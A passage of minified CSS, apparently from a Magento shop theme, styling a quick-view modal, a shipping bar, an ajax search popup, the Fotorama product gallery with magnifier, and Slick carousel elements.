!important}.smcqp-modal-popup .modal-footer button{display:none}.smcqp-modal-popup.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%;min-height:inherit}.smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap{transform:translateY(-200%);-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%)}.smcqp-modal-popup.modal-popup.modal-slide._show .modal-inner-wrap{transform:translateY(0px);-webkit-transform:translateY(0px);-ms-transform:translateY(0px)}@media all and (max-width:1280px){.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap{position:fixed;height:auto}}@media all and (max-width:1024px){body._has-modal{overflow-y:hidden;overflow-x:hidden !important;position:fixed}}@media all and (max-width:800px){.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading){width:80%}.modal-popup.modal-slide.smcqp-modal-popup{left:0}.modal-slide.smcqp-modal-popup .action-close{margin-top:-2px}}@media all and (max-width:480px){.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading){width:95%}.modal-popup.smcqp-confirm .modal-inner-wrap,.modal-inner-wrap.report-messages,.modal-inner-wrap.smcqp-options{width:350px}.smcqp-actions .smcqp-btn,.smcqp-actions .smcqp-continue{padding:10px}.smcqp-actions .smcqp-btn{margin-left:5px}}@media all and (max-width:360px){.smcqp-actions .smcqp-btn.smcqp-open,.smcqp-actions .smcqp-continue{display:block;margin:0}.smcqp-actions .smcqp-continue{margin-bottom:5px}}@-moz-document url-prefix(){.homepage-wrapper .banner-bottom-wrapper .banner-list{margin-top:-70px}}.amasty-shipbar.container{display:inline-grid;width:100%;min-height:54px}.amasty-shipbar.container.fixed{position:fixed;z-index:9999}.amasty-shipbar.top{top:0}.amasty-shipbar.bottom{bottom:0}.amasty-shipbar .main-container{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.amasty-shipbar .bar-content{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%;border-radius:5px 0 0 5px}.amasty-shipbar .bar-content.no-border{border-radius:0}.amasty-shipbar-car .amshipbar-mobile{display:block;width:60px;margin-right:5px}.amasty-shipbar-car{margin:auto 5px}.amasty-shipbar .label-content{vertical-align:middle}.amasty-shipbar .content{margin:auto;padding:15px 60px;text-align:center}.amasty-shipbar .close-button{position:absolute;right:10px;margin:15px 0}.amasty-shipbar .extra{position:relative;width:20px;margin-left:3px;vertical-align:middle;cursor:pointer}.amasty-shipbar .close-button .extra{width:15px;margin-right:5px}.amasty-shipbar .link{position:absolute;top:0;left:0;width:100%;height:100%}.amasty-shipbar .closed{padding-top:8px;position:absolute;right:0;cursor:pointer;pointer-events:all}@media only screen and (max-width:767px){.amasty-shipbar .content{margin:auto;padding:45px 15px 15px 12px}.amasty-shipbar-car{display:none}.amasty-shipbar .bar-content{border-radius:0}.amasty-shipbar-car.closed{display:block}}#ajaxsearchpopup{position:absolute;left:0;top:0;width:100%;height:100%;overflow:visible}.ajaxsearch{text-transform:none}.ajaxsearch__overlay{position:fixed;width:100%;height:100%;top:0;left:0;z-index:998}.ajaxsearch__wrapper{position:absolute;width:99.6%;top:32px;z-index:999;left:7px;border:1px solid #ededed;box-shadow:0px 1px 4px 0px #ededed;background:#fff}.ajaxsearch__wrapper--inner{width:100%;max-width:460px;margin:0 auto}.ajaxsearch__content{background-color:#fff}.ajaxsearch__product{border-top:1px solid #f2f2f2;padding:15px}.ajaxsearch__title{text-decoration:none;float:left;clear:both;width:100%}.ajaxsearch .ajaxsearch__sale--accent{color:#3a3a3a}.ajaxsearch .ajaxsearch__price{float:left}.ajaxsearch .ajaxsearch__price>span{padding-right:2px}.ajaxsearch .u-strike-through{text-decoration:line-through}.ajaxsearch .col-8-8{width:89%;float:left;margin-left:0;margin-right:0}.ajaxsearch .col-2-8{width:22.89157%;float:left;margin-right:2.81124%}.ajaxsearch .col-6-8{width:72%;float:right;margin-right:0;margin-top:-4px}@media screen and (max-width:1023px){.ajaxsearch__wrapper--inner{max-width:100% !important}.ajaxsearch__wrapper{top:50px !important}.ajaxsearch__image{text-align:center}.ajaxsearch__image img{max-height:150px;width:auto}}.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform,width;transition-timing-function:cubic-bezier(.1,0,.25,1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:.333s}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background-image:url('../../frontend/Sm/maxshop/en_US/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background:0 0 !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:0 0 3px 1px #68a8e0;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:80px;overflow:hidden;position:absolute;width:80px}.fotorama__fullscreen .fotorama__zoom-out{background-position:0 -80px !important;top:80px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in{background-position:0 0 !important;top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:18px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:#ff5501;border-color:#ff5501}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus{box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{border-radius:6px;border:1px solid #858585;display:block;height:4px;left:6px;position:relative;top:12px;width:4px}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1));border:1px solid #ff5501;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#000;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(0,0,0,.005);color:#000;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(0,0,0,.005);color:#000}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;padding:5px 10px}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:80px}._block-content-loading .fotorama__arr{opacity:0}.fotorama__arr .fotorama__arr__arr{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;height:80px;width:80px}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr{background-position:-80px -80px}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr{background-position:-160px -80px}.fotorama__arr--disabled{cursor:default;opacity:0;pointer-events:none}.fotorama__fullscreen-icon{background-position:0 0;display:none;height:80px;right:0;top:0;width:80px;z-index:1000}.fotorama--fullscreen-icons .fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-80px 0;display:inline-block}.fotorama__video-play{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;background-position:-80px -160px;height:160px;width:160px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -240px;height:80px;width:80px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(80px,-80px,0);-ms-transform:translate3d(80px,-80px,0);-o-transform:translate3d(80px,-80px,0);transform:translate3d(80px,-80px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-120px,0,0);-ms-transform:translate3d(-120px,0,0);-o-transform:translate3d(-120px,0,0);transform:translate3d(-120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(120px,0,0);-ms-transform:translate3d(120px,0,0);-o-transform:translate3d(120px,0,0);transform:translate3d(120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(80px,-80px,0) !important;-ms-transform:translate3d(80px,-80px,0) !important;-o-transform:translate3d(80px,-80px,0) !important;transform:translate3d(80px,-80px,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-120px,0,0) !important;-ms-transform:translate3d(-120px,0,0) !important;-o-transform:translate3d(-120px,0,0) !important;transform:translate3d(-120px,0,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(120px,0,0) !important;-ms-transform:translate3d(120px,0,0) !important;-o-transform:translate3d(120px,0,0) !important;transform:translate3d(120px,0,0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-size:1px 100%,5px 100%;bottom:0;height:auto;top:0;width:10px}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before,.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-size:100% 1px,100% 5px;height:10px;left:0;right:0;width:auto}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:0}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:0}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 0,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;top:0}.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 100%,rgba(0,0,0,.4),transparent);background-position:0 100%,0 100%;bottom:0}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translate(-50%,-50%);-ms-transform:translateY(-50%,-50%);-o-transform:translateY(-50%,-50%);transform:translateY(-50%,-50%);top:50%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px #bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,.5);border:solid 1px #bbb;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{bottom:0;left:58%;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;max-height:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:auto}@media all and (min-width:768px){.fotorama__stage__frame .fotorama__img{top:49.5%}}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:#fff;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width,height,bottom,right,top,left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:80px;width:calc(100% - 80px*2)}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:.001px;padding-bottom:30px}.fotorama__thumb__arr--left .fotorama__thumb--icon{background-position:-25px -265px}.fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -350px}.magnify-fullimage{display:none}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:rgba(255,255,255,.5)}.fotorama__arr:active,.fotorama__thumb__arr:active{background-color:rgba(213,213,213,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover{background-color:rgba(255,255,255,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active{background-color:rgba(213,213,213,.5)}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px,-80px,0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0,-10px,0)}.gallery-placeholder__image{display:block;margin:auto}.fotorama__spinner{background-image:url('../../frontend/Sm/maxshop/en_US/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block !important}.fotorama__stage .fotorama__arr--hidden{display:none !important}.slick-dots li button:focus,.slick-dots li button:hover,.slick-list:focus{outline:0}.slick-list,.slick-slider,.slick-track{display:block;position:relative}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin:0 auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-slide,.slick-slide.slick-loading 